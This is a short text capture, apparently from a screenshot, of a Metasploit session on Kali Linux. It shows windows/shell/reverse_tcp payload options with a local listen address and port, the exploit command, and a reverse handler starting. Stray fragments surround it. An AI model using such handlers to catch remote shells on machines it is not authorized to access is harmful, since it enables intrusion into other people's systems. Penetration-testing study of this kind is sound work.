 Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.0.146 yes The listen address
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
KALI LINUX
[-] Handler failed to bind to 192.168.0.146:444
[*] Started reverse handler on 0.0.0.0:444
[*] Starting the payload handler...
to hear.